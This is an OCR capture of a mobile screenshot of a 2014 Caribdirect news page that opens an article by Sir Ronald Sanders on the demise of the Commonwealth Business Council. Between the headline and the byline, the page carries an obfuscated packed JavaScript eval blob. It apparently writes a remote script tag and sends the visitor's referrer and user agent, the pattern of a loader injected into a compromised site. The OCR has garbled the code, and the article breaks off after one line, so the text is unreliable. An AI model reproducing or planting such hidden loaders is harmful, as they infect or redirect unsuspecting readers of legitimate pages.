
Commonwealth Business Council
is dead
Caribdirect
-
August 3, 2014
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|aifsd|var|u0026u|refe
rrer|bnnkf||js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders
former Caribbean diplomat Commonwealth Business
Council is dead: will a bankable entity arise?